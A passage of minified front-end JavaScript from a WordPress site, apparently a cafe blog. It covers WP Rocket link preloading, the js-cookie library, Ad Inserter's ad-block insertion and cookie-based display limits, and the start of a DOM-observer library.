"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretel-cafe-gostinaya.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","nonce":"24b7b4ff60"};
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
